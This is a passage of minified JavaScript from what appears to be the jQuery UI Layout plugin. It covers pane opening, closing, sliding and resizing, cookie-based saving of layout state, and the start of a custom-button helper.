o=b.call(this,n),f=l[o],h=tt[o],a=w[o],v=nt[o];f&&t.isEmptyObject(f.data())&&(f=!1);h&&t.isEmptyObject(h.data())&&(h=!1);a&&t.isEmptyObject(a.data())&&(a=!1);v&&t.isEmptyObject(v.data())&&(v=!1);f&&f.stop(!0,!0);var ut=s[o],ct=e[o],g="layout",it="layoutCSS",c=ft[o]||(f?f.data(g):0)||(h?h.data(g):0)||null,lt=u!==undefined?u:ut.destroyChildLayout;if(lt&&c&&!c.destroyed&&(c.destroy(!0),c.destroyed&&(c=null)),f&&i&&!c)f.remove();else if(f&&f[0]){var y=ut.paneClass,rt=y+"-"+o,et="-open",ot="-sliding",st="-closed",ht=[y,y+et,y+st,y+ot,rt,rt+et,rt+st,rt+ot];t.merge(ht,pi(f,!0));f.removeClass(ht.join(" ")).removeData("parentLayout").removeData("layoutPane").removeData("layoutRole").removeData("layoutEdge").removeData("autoHidden").unbind("."+d);h&&h.data(g)?(h.width(h.width()),c.resizeAll()):h&&h.css(h.data(it)).removeData(it).removeData("layoutRole");f.data(g)||f.css(f.data(it)).removeData(it)}v&&v.remove();a&&a.remove();p[o]=l[o]=tt[o]=w[o]=nt[o]=ft[o]=!1;ct={removed:!0};r||dt()}},hi=function(n){var t=l[n],r=s[n],i=t[0].style;r.useOffscreenClose?(t.data(c.offscreenReset)||t.data(c.offscreenReset,{left:i.left,right:i.right}),t.css(c.offscreenCSS)):t.hide().removeData(c.offscreenReset)},wr=function(n){var i=l[n],f=s[n],u=c.offscreenCSS,r=i.data(c.offscreenReset),t=i[0].style;i.show().removeData(c.offscreenReset);f.useOffscreenClose&&r&&(t.left==u.left&&(t.left=r.left),t.right==u.right&&(t.right=r.right))},gi=function(n,t){if(k()){var i=b.call(this,n),f=s[i],r=e[i],o=l[i],u=w[i];o&&!r.isHidden&&(e.initialized&&!1===y("onhide_start",i)||(r.isSliding=!1,u&&u.hide(),!e.initialized||r.isClosed?(r.isClosed=!0,r.isHidden=!0,r.isVisible=!1,e.initialized||hi(i),vt(c[i].dir==="horz"?"":"center"),(e.initialized||f.triggerEventsOnLoad)&&y("onhide_end",i)):(r.isHiding=!0,ct(i,!1,t))))}},ci=function(n,t,i,r){if(k()){var u=b.call(this,n),h=s[u],f=e[u],o=l[u],c=w[u];o&&f.isHidden&&!1!==y("onshow_start",u)&&(f.isSliding=!1,f.isShowing=!0,t===!1?ct(u,!0):kt(u,!1,i,r))}},ii=function(n,t){if(k()){var r=yi(n),i=b.call(this,n),u=e[i];r&&r.stopImmediatePropagation();u.isHidden?ci(i):u.isClosed?kt(i,!!t):ct(i)}},lu=function(n){var i=l[n],t=e[n];hi(n);t.isClosed=!0;t.isVisible=!1},ct=function(n,t,i,r){function g(){f.isMoving=!1;wt(u,!0);var n=c.oppositeEdge[u];e[n].noRoom&&(et(n),lt(n));si();!r&&(e.initialized||o.triggerEventsOnLoad)&&(h||y("onclose_end",u),h&&y("onshow_end",u),a&&y("onhide_end",u))}var u=b.call(this,n);if(!e.initialized&&l[u]){lu(u);return}if(k()){var p=l[u],rt=w[u],ut=nt[u],o=s[u],f=e[u],tt=c[u],d,h,a,it;v.queue(function(n){var r,e;if(!p||!o.closable&&!f.isShowing&&!f.isHiding||!t&&f.isClosed&&!f.isShowing||(r=!f.isShowing&&!1===y("onclose_start",u),h=f.isShowing,a=f.isHiding,it=f.isSliding,delete f.isShowing,delete f.isHiding,r))return n();d=!i&&!f.isClosed&&o.fxName_close!="none";f.isMoving=!0;f.isClosed=!0;f.isVisible=!1;a?f.isHidden=!0:h&&(f.isHidden=!1);f.isSliding?ri(u,!1):vt(c[u].dir==="horz"?"":"center",!1);nr(u);d?(e="center"+(tt.dir=="horz"?",west,east":""),ti(e,!0),li(u,!0),p.hide(o.fxName_close,o.fxSettings_close,o.fxSpeed_close,function(){li(u,!1);f.isClosed&&g();n()})):(hi(u),g(),n())})}},nr=function(n){var g=l[n],y=w[n],u=nt[n],f=s[n],tt=e[n],b=c[n].side.toLowerCase(),k="inset"+c[n].side,i=f.resizerClass,o=f.togglerClass,r="-"+n,h="-open",p="-sliding",v="-closed";y.css(b,a[k]).removeClass(i+h+" "+i+r+h).removeClass(i+p+" "+i+r+p).addClass(i+v+" "+i+r+v).unbind("dblclick."+d);f.resizable&&t.layout.plugins.draggable&&y.draggable("disable").removeClass("ui-state-disabled").css("cursor","default").attr("title","");u&&(u.removeClass(o+h+" "+o+r+h).addClass(o+v+" "+o+r+v).attr("title",f.tips.Open),u.children(".content-open").hide(),u.children(".content-closed").css("display","block"));ur(n,!1);e.initialized&&ni()},kt=function(n,t,i,r){function d(){f.isMoving=!1;fr(u);f.isSliding||(si(),vt(c[u].dir=="vert"?"center":"",!1));tr(u)}if(k()){var u=b.call(this,n),h=l[u],tt=w[u],it=nt[u],o=s[u],f=e[u],g=c[u],a,p;v.queue(function(n){var e,s;if(!h||!o.resizable&&!o.closable&&!f.isShowing||f.isVisible&&!f.isSliding)return n();if(f.isHidden&&!f.isShowing){n();ci(u,!0);return}if(o.autoResize&&f.size!=o.size?at(u,o.size,!0,!0,!0):et(u,t),e=y("onopen_start",u),e==="abort")return n();if(e!=="NC"&&et(u,t),f.minSize>f.maxSize)return ur(u,!1),!r&&o.tips.noRoomToOpen&&alert(o.tips.noRoomToOpen),n();t?ri(u,!0):f.isSliding?ri(u,!1):o.slidable&&wt(u,!1);f.noRoom=!1;lt(u);p=f.isShowing;delete f.isShowing;a=!i&&f.isClosed&&o.fxName_open!="none";f.isMoving=!0;f.isVisible=!0;f.isClosed=!1;p&&(f.isHidden=!1);a?(s="center"+(g.dir=="horz"?",west,east":""),f.isSliding&&(s+=","+c.oppositeEdge[u]),ti(s,!0),li(u,!0),h.show(o.fxName_open,o.fxSettings_open,o.fxSpeed_open,function(){li(u,!1);f.isVisible&&d();n()})):(wr(u),d(),n())})}},tr=function(n,i){var g=l[n],f=w[n],h=nt[n],r=s[n],v=e[n],tt=c[n].side.toLowerCase(),it="inset"+c[n].side,u=r.resizerClass,p=r.togglerClass,o="-"+n,b="-open",k="-closed",d="-sliding";f.css(tt,a[it]+pt(n)).removeClass(u+k+" "+u+o+k).addClass(u+b+" "+u+o+b);v.isSliding?f.addClass(u+d+" "+u+o+d):f.removeClass(u+d+" "+u+o+d);r.resizerDblClickToggle&&f.bind("dblclick",ii);ot(0,f);r.resizable&&t.layout.plugins.draggable?f.draggable("enable").css("cursor",r.resizerCursor).attr("title",r.tips.Resize):v.isSliding||f.css("cursor","default");h&&(h.removeClass(p+k+" "+p+o+k).addClass(p+b+" "+p+o+b).attr("title",r.tips.Close),ot(0,h),h.children(".content-closed").hide(),h.children(".content-open").css("display","block"));ur(n,!v.isSliding);t.extend(v,rt(g));e.initialized&&(ni(),gt(n,!0));!i&&(e.initialized||r.triggerEventsOnLoad)&&g.is(":visible")&&(y("onopen_end",n),v.isShowing&&y("onshow_end",n),e.initialized&&y("onresize_end",n))},br=function(n){function f(){r.isClosed?r.isMoving||kt(t,!0):ri(t,!0)}if(k()){var i=yi(n),t=b.call(this,n),r=e[t],u=s[t].slideDelay_open;i&&i.stopImmediatePropagation();r.isClosed&&i&&i.type==="mouseenter"&&u>0?g.set(t+"_openSlider",f,u):f()}},ir=function(n){function h(){u.isClosed?ri(r,!1):u.isMoving||ct(r)}if(k()){var o=yi(n),r=b.call(this,n),f=s[r],u=e[r],c=u.isMoving?1e3:300;if(!u.isClosed&&!u.isResizing)if(f.slideTrigger_close==="click")h();else{if(f.preventQuickSlideClose&&u.isMoving)return;if(f.preventPrematureSlideClose&&o&&t.layout.isMouseOverElem(o,l[r]))return;o?g.set(r+"_closeSlider",h,i(f.slideDelay_close,c)):h()}}},au=function(n){var t=b.call(this,n);ii(t,!0)},li=function(n,t){var i=l[n],f=e[n],u=s[n],r=s.zIndexes;t?(i.css({zIndex:r.pane_animate}),n=="south"?i.css({top:a.insetTop+a.innerHeight-i.outerHeight()}):n=="east"&&i.css({left:a.insetLeft+a.innerWidth-i.outerWidth()})):(i.css({zIndex:f.isSliding?r.pane_sliding:r.pane_normal}),n=="south"?i.css({top:"auto"}):n!="east"||i.css("left").match(/\-99999/)||i.css({left:"auto"}),yt.msie&&u.fxOpacityFix&&u.fxName_open!="slide"&&i.css("filter")&&i.css("opacity")==1&&i[0].style.removeAttribute("filter"))},wt=function(n,t){var i=s[n],f=l[n],u=w[n],r=i.slideTrigger_open.toLowerCase();u&&(!t||i.slidable)&&(r.match(/mouseover/)?r=i.slideTrigger_open="mouseenter":r.match(/(click|dblclick|mouseenter)/)||(r=i.slideTrigger_open="click"),u[t?"bind":"unbind"](r+"."+d,br).css("cursor",t?i.sliderCursor:"default").attr("title",t?i.tips.Slide:""))},ri=function(n,t){function a(t){g.clear(n+"_closeSlider");t.stopPropagation()}var i=s[n],v=e[n],y=c[n],f=s.zIndexes,r=i.slideTrigger_close.toLowerCase(),o=t?"bind":"unbind",h=l[n],u=w[n];v.isSliding=t;g.clear(n+"_closeSlider");t&&wt(n,!1);h.css("zIndex",t?f.pane_sliding:f.pane_normal);u.css("zIndex",t?f.pane_sliding+2:f.resizer_normal);r.match(/(click|mouseleave)/)||(r=i.slideTrigger_close="mouseleave");u[o](r,ir);r==="mouseleave"&&(h[o]("mouseleave."+d,ir),u[o]("mouseenter."+d,a),h[o]("mouseenter."+d,a));t?r!=="click"||i.resizable||(u.css("cursor",t?i.sliderCursor:"default"),u.attr("title",t?i.tips.Close:"")):g.clear(n+"_closeSlider")},lt=function(n,i,r,u){var v=s[n],f=e[n],y=c[n],d=l[n],o=w[n],k=y.dir==="vert",h=!1,p,b;(n==="center"||k&&f.noVerticalRoom)&&(h=f.maxHeight>=0,h&&f.noRoom?(wr(n),o&&o.show(),f.isVisible=!0,f.noRoom=!1,k&&(f.noVerticalRoom=!1),fr(n)):h||f.noRoom||(hi(n),o&&o.hide(),f.isVisible=!1,f.noRoom=!0));n==="center"||(f.minSize<=f.maxSize?(h=!0,f.size>f.maxSize?at(n,f.maxSize,r,u,!0):f.size<f.minSize?at(n,f.minSize,r,u,!0):o&&f.isVisible&&d.is(":visible")&&(p=y.side.toLowerCase(),b=f.size+a["inset"+y.side],t.layout.cssNum(o,p)!=b&&o.css(p,b)),f.noRoom&&(f.wasOpen&&v.closable?v.autoReopen?kt(n,!1,!0,!0):f.noRoom=!1:ci(n,f.wasOpen,!0,!0))):f.noRoom||(f.noRoom=!0,f.wasOpen=!f.isClosed&&!f.isSliding,f.isClosed||(v.closable?ct(n,!0,!0):gi(n,!0))))},ai=function(n,t,i,r){if(k()){var u=b.call(this,n),f=s[u],o=e[u],h=f.livePaneResizing&&!o.isResizing;f.autoResize=!1;at(u,t,i,h,r)}},at=function(n,r,u,f,o){function ct(){for(var l=tt==="width"?g.outerWidth():g.outerHeight(),s=[{pane:p,count:1,target:r,actual:l,correct:r===l,attempt:r,cssSize:it}],o=s[0],n={},v="Inaccurate size after resizing the "+p+"-pane.",h;!o.correct;){if(n={pane:p,count:o.count+1,target:r},n.attempt=o.actual>r?i(0,o.attempt-(o.actual-r)):i(0,o.attempt+(r-o.actual)),n.cssSize=er(p,n.attempt),g.css(tt,n.cssSize),n.actual=tt=="width"?g.outerWidth():g.outerHeight(),n.correct=r===n.actual,s.length===1&&(st(v,!1,!0),st(o,!1,!0)),st(n,!1,!0),s.length>3)break;s.push(n);o=s[s.length-1]}d.size=r;t.extend(d,rt(g));d.isVisible&&g.is(":visible")&&(ft&&ft.css(at,r+a[yt]),gt(p));!u&&!ot&&e.initialized&&d.isVisible&&y("onresize_end",p);u||(d.isSliding||vt(c[p].dir=="horz"?"":"center",ot,f),ni());h=c.oppositeEdge[p];r<ut&&e[h].noRoom&&(et(h),lt(h,!1,u));s.length>1&&st(v+"\nSee the Error Console for details.",!0,!0)}if(k()){var p=b.call(this,n),nt=s[p],d=e[p],g=l[p],ft=w[p],at=c[p].side.toLowerCase(),tt=c[p].sizeType.toLowerCase(),yt="inset"+c[p].side,ot=d.isResizing&&!nt.triggerEventsDuringLiveResize,pt=o!==!0&&nt.animatePaneSizing,ut,it;v.queue(function(n){if(et(p),ut=d.size,r=ht(p,r),r=i(r,ht(p,nt.minSize)),r=h(r,d.maxSize),r<d.minSize){n();lt(p,!1,u);return}if(!f&&r===ut)return n();if(!u&&e.initialized&&d.isVisible&&y("onresize_start",p),it=er(p,r),pt&&g.is(":visible")){var l=t.layout.effects.size[p]||t.layout.effects.size.all,a=nt.fxSettings_size.easing||l.easing,o=s.zIndexes,c={};c[tt]=it+"px";d.isMoving=!0;g.css({zIndex:o.pane_animate}).show().animate(c,nt.fxSpeed_size,a,function(){g.css({zIndex:d.isSliding?o.pane_sliding:o.pane_normal});d.isMoving=!1;ct();n()})}else g.css(tt,it),g.is(":visible")?ct():(d.size=r,t.extend(d,rt(g))),n()})}},vt=function(n,r,u){n=(n?n:"east,west,center").split(",");t.each(n,function(n,f){var et;if(l[f]){var ot=s[f],o=e[f],v=l[f],st=w[f],ht=f=="center",d=!0,h={},c=nu();if(t.extend(o,rt(v)),f==="center"){if(!u&&o.isVisible&&c.width===o.outerWidth&&c.height===o.outerHeight)return!0;if(t.extend(o,fi(f),{maxWidth:c.width,maxHeight:c.height}),h=c,h.width=it(v,h.width),h.height=ut(v,h.height),d=h.width>=0&&h.height>=0,!e.initialized&&ot.minWidth>o.outerWidth){var p=ot.minWidth-o.outerWidth,g=s.east.minSize||0,nt=s.west.minSize||0,b=e.east.size,k=e.west.size,tt=b,ft=k;if(p>0&&e.east.isVisible&&b>g&&(tt=i(b-g,b-p),p-=b-tt),p>0&&e.west.isVisible&&k>nt&&(ft=i(k-nt,k-p),p-=k-ft),p===0){b&&b!=g&&at("east",tt,!0,u,!0);k&&k!=nt&&at("west",ft,!0,u,!0);vt("center",r,u);return}}}else{if(o.isVisible&&!o.noVerticalRoom&&t.extend(o,rt(v),fi(f)),!u&&!o.noVerticalRoom&&c.height===o.outerHeight)return!0;h.top=c.top;h.bottom=c.bottom;h.height=ut(v,c.height);o.maxHeight=h.height;d=o.maxHeight>=0;d||(o.noVerticalRoom=!0)}if(d?(!r&&e.initialized&&y("onresize_start",f),v.css(h),f!=="center"&&ni(f),!o.noRoom||o.isClosed||o.isHidden||lt(f),o.isVisible&&(t.extend(o,rt(v)),e.initialized&&gt(f))):!o.noRoom&&o.isVisible&&lt(f),!o.isVisible)return!0;f==="center"&&(et=yt.isIE6||!yt.boxModel,l.north&&(et||e.north.tagName=="IFRAME")&&l.north.css("width",it(l.north,a.innerWidth)),l.south&&(et||e.south.tagName=="IFRAME")&&l.south.css("width",it(l.south,a.innerWidth)));!r&&e.initialized&&y("onresize_end",f)}})},dt=function(n){var r,u,h,p,f,i,o,w;if(b(n),!e.initialized){ei();return}if((r=a.innerWidth,u=a.innerHeight,v.is(":visible"))&&(t.extend(e.container,rt(v)),a.outerHeight)){if(!1===y("onresizeall_start"))return!1;h=a.innerHeight<u;p=a.innerWidth<r;t.each(["south","north","east","west"],function(n,t){l[t]&&(o=e[t],i=s[t],w=c[t].dir,i.autoResize&&o.size!=i.size?at(t,i.size,!0,!0,!0):(et(t),lt(t,!1,!0,!0)))});vt("",!0,!0);ni();i=s;t.each(c.allPanes,function(n,t){(f=l[t],f)&&e[t].isVisible&&y("onresize_end",t)});y("onresizeall_end")}},rr=function(n){var t=b.call(this,n),f;if(s[t].resizeChildLayout){var o=l[t],e=tt[t],r="layout",u=p[t],i=ft[t];u.child&&!i&&(f=u.child.container,i=ft[t]=(f?f.data(r):0)||null);i&&i.destroyed&&(i=ft[t]=null);i||(i=ft[t]=o.data(r)||(e?e.data(r):0)||null);u.child=ft[t];i&&i.resizeAll()}},gt=function(n,r){if(k()){var u=b.call(this,n);u=u?u.split(","):c.allPanes;t.each(u,function(n,t){function a(n){return i(o.css.paddingBottom,parseInt(n.css("marginBottom"),10)||0)}function v(){var e=s[t].contentIgnoreSelector,i=f.nextAll().not(e||":lt(0)"),r=i.filter(":visible"),n=r.filter(":last");u={top:f[0].offsetTop,height:f.outerHeight(),numFooters:i.length,hiddenFooters:i.length-r.length,spaceBelow:0};u.spaceAbove=u.top;u.bottom=u.top+u.height;u.spaceBelow=n.length?n[0].offsetTop+n.outerHeight()-u.bottom+a(n):a(f)}var h=l[t],f=tt[t],p=s[t],o=e[t],u=o.content,c;if(!h||!f||!h.is(":visible"))return!0;(f.length||(ki(t,!1),f))&&!1!==y("onsizecontent_start",t)&&((!o.isMoving&&!o.isResizing||p.liveContentResizing||r||u.top==undefined)&&(v(),u.hiddenFooters>0&&h.css("overflow")==="hidden"&&(h.css("overflow","visible"),v(),h.css("overflow","hidden"))),c=o.innerHeight-(u.spaceAbove-o.css.paddingTop)-(u.spaceBelow-o.css.paddingBottom),f.is(":visible")&&u.height==c||(or(f,c,!0),u.height=c),e.initialized&&y("onsizecontent_end",t))})}},ni=function(n){var i=b.call(this,n);i=i?i.split(","):c.borderPanes;t.each(i,function(n,i){var b=s[i],y=e[i],tt=l[i],f=w[i],u=nt[i],k,et,st,ht;if(tt&&f){var ct=c[i].dir,rt=y.isClosed?"_closed":"_open",d=b["spacing"+rt],g=b["togglerAlign"+rt],v=b["togglerLength"+rt],h,ft,p;if(d===0){f.hide();return}if(y.noRoom||y.isHidden||f.show(),ct==="horz"?(h=a.innerWidth,y.resizerLength=h,ft=t.layout.cssNum(tt,"left"),f.css({width:it(f,h),height:ut(f,d),left:ft>-9999?ft:a.insetLeft})):(h=tt.outerHeight(),y.resizerLength=h,f.css({height:ut(f,h),width:it(f,d),top:a.insetTop+pt("north",!0)})),ot(b,f),u){if(v===0||y.isSliding&&b.hideTogglerOnSlide){u.hide();return}if(u.show(),!(v>0)||v==="100%"||v>h)v=h,p=0;else if(r(g))switch(g){case"top":case"left":p=0;break;case"bottom":case"right":p=h-v;break;case"middle":case"center":default:p=o((h-v)/2)}else et=parseInt(g,10),p=g>=0?et:h-v+et;ct==="horz"?(st=it(u,v),u.css({width:st,height:ut(u,d),left:p,top:0}),u.children(".content").each(function(){k=t(this);k.css("marginLeft",o((st-k.outerWidth())/2))})):(ht=ut(u,v),u.css({height:ht,width:it(u,d),top:p,left:0}),u.children(".content").each(function(){k=t(this);k.css("marginTop",o((ht-k.outerHeight())/2))}));ot(0,u)}!e.initialized&&(b.initHidden||y.noRoom)&&(f.hide(),u&&u.hide())}})},kr=function(n){if(k()){var t=b.call(this,n),r=nt[t],i=s[t];r&&(i.closable=!0,r.bind("click."+d,function(n){n.stopPropagation();ii(t)}).css("visibility","visible").css("cursor","pointer").attr("title",e[t].isClosed?i.tips.Open:i.tips.Close).show())}},vu=function(n,t){if(k()){var i=b.call(this,n),r=nt[i];r&&(s[i].closable=!1,e[i].isClosed&&kt(i,!1,!0),r.unbind("."+d).css("visibility",t?"hidden":"visible").css("cursor","default").attr("title",""))}},yu=function(n){if(k()){var t=b.call(this,n),i=w[t];i&&i.data("draggable")&&(s[t].slidable=!0,e[t].isClosed&&wt(t,!0))}},pu=function(n){if(k()){var t=b.call(this,n),i=w[t];i&&(s[t].slidable=!1,e[t].isSliding?ct(t,!1,!0):(wt(t,!1),i.css("cursor","default").attr("title",""),ot(null,i[0])))}},wu=function(n){if(k()){var i=b.call(this,n),t=w[i],r=s[i];t&&t.data("draggable")&&(r.resizable=!0,t.draggable("enable"),e[i].isClosed||t.css("cursor",r.resizerCursor).attr("title",r.tips.Resize))}},bu=function(n){if(k()){var i=b.call(this,n),t=w[i];t&&t.data("draggable")&&(s[i].resizable=!1,t.draggable("disable").css("cursor","default").attr("title",""),ot(null,t[0]))}},ku=function(n,r){function v(n){var i=l[n],r=tt[n];return i?{pane:n,P:i?i[0]:!1,C:r?r[0]:!1,state:t.extend(!0,{},e[n]),options:t.extend(!0,{},s[n])}:!1}function d(n,r){if(n){var y=n.P,b=n.C,k=n.pane,f=c[r],g=f.side.toLowerCase(),nt="inset"+f.side,it=t.extend(!0,{},e[r]),u=s[r],o={resizerCursor:u.resizerCursor},d,v;t.each("fxName,fxSpeed,fxSettings".split(","),function(n,t){o[t+"_open"]=u[t+"_open"];o[t+"_close"]=u[t+"_close"];o[t+"_size"]=u[t+"_size"]});l[r]=t(y).data({layoutPane:p[r],layoutEdge:r}).css(c.hidden).css(f.cssReq);tt[r]=b?t(b):!1;s[r]=t.extend(!0,{},n.options,o);e[r]=t.extend(!0,{},n.state);d=new RegExp(u.paneClass+"-"+k,"g");y.className=y.className.replace(d,u.paneClass+"-"+r);bi(r);f.dir!=c[k].dir?(v=h[r]||0,et(r),v=i(v,e[r].minSize),ai(r,v,!0,!0)):w[r].css(g,a[nt]+(e[r].isVisible?pt(r):0));n.state.isVisible&&!it.isVisible?tr(r,!0):(nr(r),wt(r,!0));n=null}}var u;if(k()){if(u=b.call(this,n),e[u].edge=r,e[r].edge=u,!1===y("onswap_start",u)||!1===y("onswap_start",r)){e[u].edge=u;e[r].edge=r;return}var f=v(u),o=v(r),h={};h[u]=f?f.state.size:0;h[r]=o?o.state.size:0;l[u]=!1;l[r]=!1;e[u]={};e[r]={};nt[u]&&nt[u].remove();nt[r]&&nt[r].remove();w[u]&&w[u].remove();w[r]&&w[r].remove();w[u]=w[r]=nt[u]=nt[r]=!1;d(f,r);d(o,u);f=o=h=null;l[u]&&l[u].css(c.visible);l[r]&&l[r].css(c.visible);dt();y("onswap_end",u);y("onswap_end",r);return}},ur=function(n,i){t.layout.plugins.buttons&&t.each(e[n].pins,function(r,u){t.layout.buttons.setPinState(p,t(u),n,i)})},v=t(this).eq(0);if(!v.length)return st(s.errors.containerMissing);if(v.data("layoutContainer")&&v.data("layout"))return v.data("layout");var l={},tt={},w={},nt={},bt=t([]),a=e.container,d=e.id,p={options:s,state:e,container:v,panes:l,contents:tt,resizers:w,togglers:nt,hide:gi,show:ci,toggle:ii,open:kt,close:ct,slideOpen:br,slideClose:ir,slideToggle:au,setSizeLimits:et,_sizePane:at,sizePane:ai,sizeContent:gt,swapPanes:ku,showMasks:ti,hideMasks:si,initContent:ki,addPane:yr,removePane:di,createChildLayout:oi,enableClosable:kr,disableClosable:vu,enableSlidable:yu,disableSlidable:pu,enableResizable:wu,disableResizable:bu,allowOverflow:dr,resetOverflow:vi,destroy:cu,initPanes:k,resizeAll:dt,runCallbacks:y,hasParentLayout:!1,children:ft,north:!1,south:!1,west:!1,east:!1,center:!1};return tu()==="cancel"?null:p};t(function(){var n=t.layout.browser;n.msie&&(n.boxModel=t.support.boxModel)});t.ui||(t.ui={});t.ui.cookie={acceptsCookies:!!navigator.cookieEnabled,read:function(n){for(var u=document.cookie,f=u?u.split(";"):[],i,r=0,e=f.length;r<e;r++)if(i=t.trim(f[r]).split("="),i[0]==n)return decodeURIComponent(i[1]);return null},write:function(n,t,i){var e="",r="",o=!1,f=i||{},u=f.expires;u&&u.toUTCString?r=u:(u===null||typeof u=="number")&&(r=new Date,u>0?r.setDate(r.getDate()+u):(r.setFullYear(1970),o=!0));r&&(e+=";expires="+r.toUTCString());f.path&&(e+=";path="+f.path);f.domain&&(e+=";domain="+f.domain);f.secure&&(e+=";secure");document.cookie=n+"="+(o?"":encodeURIComponent(t))+e},clear:function(n){t.ui.cookie.write(n,"",{expires:-1})}};t.cookie||(t.cookie=function(n,i,r){var u=t.ui.cookie;if(i===null)u.clear(n);else{if(i===undefined)return u.read(n);u.write(n,i,r)}});t.layout.plugins.stateManagement=!0;t.layout.config.optionRootKeys.push("stateManagement");t.layout.defaults.stateManagement={enabled:!1,autoSave:!0,autoLoad:!0,stateKeys:"north.size,south.size,east.size,west.size,north.isClosed,south.isClosed,east.isClosed,west.isClosed,north.isHidden,south.isHidden,east.isHidden,west.isHidden",cookie:{name:"",domain:"",path:"",expires:"",secure:!1}};t.layout.optionsMap.layout.push("stateManagement");t.layout.state={saveCookie:function(n,i,r){var u=n.options,f=u.stateManagement,e=t.extend(!0,{},f.cookie,r||null),o=n.state.stateData=n.readState(i||f.stateKeys);return t.ui.cookie.write(e.name||u.name||"Layout",t.layout.state.encodeJSON(o),e),t.extend(!0,{},o)},deleteCookie:function(n){var i=n.options;t.ui.cookie.clear(i.stateManagement.cookie.name||i.name||"Layout")},readCookie:function(n){var i=n.options,r=t.ui.cookie.read(i.stateManagement.cookie.name||i.name||"Layout");return r?t.layout.state.decodeJSON(r):{}},loadCookie:function(n){var i=t.layout.state.readCookie(n);return i&&(n.state.stateData=t.extend(!0,{},i),n.loadState(i)),i},loadState:function(n,i,r){if((i=t.layout.transformData(i),!t.isEmptyObject(i))&&(t.extend(!0,n.options,i),n.state.initialized)){var e,u,o,s,h,f=r===!1;t.each(t.layout.config.borderPanes,function(t,r){(state=n.state[r],u=i[r],typeof u=="object")&&(o=u.size,h=u.initClosed,s=u.initHidden,e=state.isVisible,e||n.sizePane(r,o,!1,!1),s===!0?n.hide(r,f):h===!1?n.open(r,!1,f):h===!0?n.close(r,!1,f):s===!1&&n.show(r,!1,f),e&&n.sizePane(r,o,!1,f))})}},readState:function(n,i){var o={},h={isClosed:"initClosed",isHidden:"initHidden"},c=n.state,a=t.layout.config.allPanes,s,r,u,f,e,l;for(i||(i=n.options.stateManagement.stateKeys),t.isArray(i)&&(i=i.join(",")),i=i.replace(/__/g,".").split(","),e=0,l=i.length;e<l;e++)(s=i[e].split("."),r=s[0],u=s[1],t.inArray(r,a)<0)||(f=c[r][u],f!=undefined)&&(u=="isClosed"&&c[r].isSliding&&(f=!0),(o[r]||(o[r]={}))[h[u]?h[u]:u]=f);return o},encodeJSON:function(n){function t(n){var f=[],e=0,r,i,u;for(r in n)i=n[r],u=typeof i,u=="string"?i='"'+i+'"':u=="object"&&(i=t(i)),f[e++]='"'+r+'":'+i;return"{"+f.join(",")+"}"}return t(n)},decodeJSON:function(n){try{return t.parseJSON?t.parseJSON(n):window.eval("("+n+")")||{}}catch(i){return{}}},_create:function(n){var i=t.layout.state,r;t.extend(n,{readCookie:function(){return i.readCookie(n)},deleteCookie:function(){i.deleteCookie(n)},saveCookie:function(t,r){return i.saveCookie(n,t,r)},loadCookie:function(){return i.loadCookie(n)},loadState:function(t,r){i.loadState(n,t,r)},readState:function(t){return i.readState(n,t)},encodeJSON:i.encodeJSON,decodeJSON:i.decodeJSON});n.state.stateData={};r=n.options.stateManagement;r.enabled&&(r.autoLoad?n.loadCookie():n.state.stateData=n.readCookie())},_unload:function(n){var t=n.options.stateManagement;t.enabled&&(t.autoSave?n.saveCookie():n.state.stateData=n.readState())}};t.layout.onCreate.push(t.layout.state._create);t.layout.onUnload.push(t.layout.state._unload);t.layout.plugins.buttons=!0;t.layout.defaults.autoBindCustomButtons=!1;t.layout.optionsMap.layout.push("autoBindCustomButtons");t.layout.buttons={init:function(n){var r="ui-layout-button-",u=n.options.name||"",i;t.each("toggle,open,close,pin,toggle-slide,open-slide".split(","),function(f,e){t.each(t.layout.config.borderPanes,function(f,o){t("."+r+e+"-"+o).each(function(){i=t(this).data("layoutName")||t(this).attr("layoutName");(i==undefined||i===u)&&n.bindButton(this,e,o)})})})},get:function(n,i,r,u){var e=t(i),f=n.options,s=f.errors.addButtonError,o;return e.length?t.inArray(r,t.layout.config.borderPanes)<0?(t.layout.msg(s+" "+f.errors.pane+": "+r,!0),e=t("")):(o=f[r].buttonClass+"-"+u,e.addClass(o+" "+o+"-"+r).data("layoutName",f.name)):t.layout.msg(s+" "+f.errors.selector+": "+i,!0),e},bind:function(n,i,r,u){var f=t.layout.buttons;switch(r.toLowerCase()){case"toggle":f.addToggle(n,i,u);break;case"open":f.addOpen(n,i,u);break;case"close":f.addClose(n,i,u);break;case"pin":f.addPin(n,i,u);break;case"toggle-slide":f.addToggle(n,i,u,!0);break;case"open-slide":f.addOpen(n,i,u,!0)}return n},addToggle:function(n,i,r,u){return t.layout.buttons.get(n,i,r,"toggle").click(function(t){n.toggle(r,!!u);t.stopPropagation()}),n},addOpen:function(n,i,r,u){return t.layout.buttons.get(n,i,r,"open").attr("title",n.options[r].tips.Open).click(function(t){n.open(r,!!u);t.stopPropagation()}),n},addClose:function(n,i,r){return t.layout.buttons.get(n,i,r,"close").attr("title",n.options[r].tips.Close).click(function(t){n.close(r);t.stopPropagation()}),n},addPin:function(n,i,r){var f=t.layout.buttons,e=f.get(n,i,r,"pin"),u;return e.length&&(u=n.state[r],e.click(function(i){f.setPinState(n,t(this),r,u.isSliding||u.isClosed);u.isSliding||u.isClosed?n.open(r):n.close(r);i.stopPropagation()}),f.setPinState(n,e,r,!u.isClosed&&!u.isSliding),u.pins.push(i)),n},setPinState:function(n,t,i,r){var e=t.attr("pin");if(!e||r!==(e=="down")){var u=n.options[i],f=u.buttonClass+"-pin",o=f+"-"+i,s=f+"-up "+o+"-up",h=f+"-down "+o+"-down";t.attr("pin",r?"down":"up").attr("title",r?u.tips.Unpin:u.tips.Pin).removeClass(r?s:h).addClass(r?h:s)}},syncPinBtns:function(n,i,r){t.each(n.state[i].pins,function(u,f){t.layout.buttons.setPinState(n,t(f),i,r)})},_load:function(n){var i=t.layout.buttons,r,u;for(t.extend(n,{bindButton:function(t,r,u){return i.bind(n,t,r,u)},addToggleBtn:function(t,r,u){return i.addToggle(n,t,r,u)},addOpenBtn:function(t,r,u){return i.addOpen(n,t,r,u)},addCloseBtn:function(t,r){return i.addClose(n,t,r)},addPinBtn:function(t,r){return 